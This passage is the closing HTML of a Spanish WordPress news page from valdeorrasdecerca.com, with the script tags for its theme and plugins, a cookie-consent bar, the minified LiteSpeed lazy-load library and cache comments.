src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/f58cd6c553781063c4777c7a14ad230e.js?ver=d230e" id="tdPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/9251cc3ee852c503f109bd922cebe7c8.js?ver=be7c8" id="tdSocialSharing-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/753714ba16890c8583b3af3c75af6d40.js?ver=f6d40" id="tdModalPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ba760873359ffd18d8d1c9f3eb81a527.js?ver=1a527" id="comment-reply-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d78e21aacc800f7f41126f6288806557.js?ver=0d01b" id="tdLoadingBox-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 14:37:18 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 14:37:18 -->